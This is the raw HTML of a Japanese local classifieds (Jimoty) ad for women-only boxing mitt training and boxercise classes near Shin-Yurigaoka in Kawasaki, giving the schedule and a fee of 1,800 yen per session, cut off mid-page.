.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g290[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g298[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g300[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g301[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g308[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g309[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g310[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g311[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g312[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g313[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g314[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g315[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g316[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g317[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g319[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g320[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g334[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g335[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g336[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g341[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g344[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g345[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g346[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g347[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">ボクシングミット打ち・ボクササイズ（出張あり） (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/kanagawa/les-spo/article-12hjks" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">神奈川<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-a718659f-1 kUbyMP"><li class="sc-a718659f-0 IHzdm"><a href="/">ジモティー</a></li><li class="sc-a718659f-0 IHzdm"><a href="/all/les">教室・スクール</a></li><li class="sc-a718659f-0 IHzdm"><a href="/all/les-spo">スポーツ</a></li><li class="sc-a718659f-0 IHzdm"><a href="/all/les-spo/g-1760">空手/他格闘技</a></li><li class="sc-a718659f-0 IHzdm"><a href="/kanagawa/les-spo/g-1760">神奈川県の空手/他格闘技</a></li><li class="sc-a718659f-0 IHzdm"><a href="/kanagawa/les-spo/g-1760/a-307-kawasaki">川崎市の空手/他格闘技</a></li><li class="sc-a718659f-0 IHzdm"><span>ボクシングミット打ち・ボクササイズ（出張あり）</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">ボクシングミット打ち・ボクササイズ（出張あり）<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 12hjks）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2023年6月4日 14:28</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="ボクシングミット打ち・ボクササイズ（出張あり）のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ボクシングミット打ち・ボクササイズ（出張あり）の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/647c1ba87fb74d47e322d9d1/thumb_m_GE2.jpg"/></div></button><button aria-label="ボクシングミット打ち・ボクササイズ（出張あり）のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ボクシングミット打ち・ボクササイズ（出張あり）の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/647c1bd28699d327decd91f3/thumb_m___.jpg"/></div></button><button aria-label="ボクシングミット打ち・ボクササイズ（出張あり）のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ボクシングミット打ち・ボクササイズ（出張あり）の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/647c1c3ee0c4a0371d61cb9a/thumb_m_qa.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%9F%E3%83%83%E3%83%88%E6%89%93%E3%81%A1%E3%83%BB%E3%83%9C%E3%82%AF%E3%82%B5%E3%82%B5%E3%82%A4%E3%82%BA%EF%BC%88%E5%87%BA%E5%BC%B5%E3%81%82%E3%82%8A%EF%BC%89%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fkanagawa%2Fles-spo%2Farticle-12hjks" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fles-spo%2Farticle-12hjks&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">☆日程　：ボクシングミット打ち→奇数週の月曜日9:15～10:15   
☆参加費：￥1.800/回　＊都度支払い
☆健康、シェイプアップなどを目的
☆年齢、体力レベル問わず
★少人数制
★女性限定
★子供連れOK

＊出張などに関してはご相談願います。（場所・人数）などを基に</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/kanagawa/les-spo/g-1760/a-307-kawasaki">川崎市</a><span> - 麻生区</span><span> - 王禅寺東</span></div><div><span>小田急小田原線(小田急線) - </span><a href="/kanagawa/les-spo/g-1760/s-2500123">新百合ヶ丘駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">川崎市麻生区王禅寺東5-2-12-1F</td></tr></tbody></table><a href="/kanagawa/les-spo/article_12hjks/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><div class="sc-49b6db57-0 funnHE"><a href="/kanagawa/les-spo/article_12hjks/tel" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 hGXCfx    "><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="m10 17 5-5-5-5v10z"></path><path fill="none" d="M0 24V0h24v24H0z"></path></svg><div class="sc-49b6db57-0 flDbYg">投稿者に電話で問い合わせ</div></button></a></div><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/647b3d16d040e7048a3a9387">匠</a></div><div>性別非公開</div><div>投稿： <!-- -->4</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 